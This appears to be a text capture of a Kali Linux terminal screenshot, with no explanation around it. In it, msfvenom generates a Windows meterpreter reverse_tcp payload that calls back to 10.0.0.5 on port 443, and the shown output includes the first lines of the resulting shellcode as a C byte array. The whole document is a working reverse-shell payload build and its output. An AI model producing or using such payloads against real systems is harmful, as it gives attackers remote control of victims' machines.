 root@kali: /mnt/tools 137x47
➜  /mnt/tools msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.5 LPORT=443 -f c > meterpreter.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of c file: 1457 bytes
➜  /mnt/tools head meterpreter.c
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
➜  /mnt/tools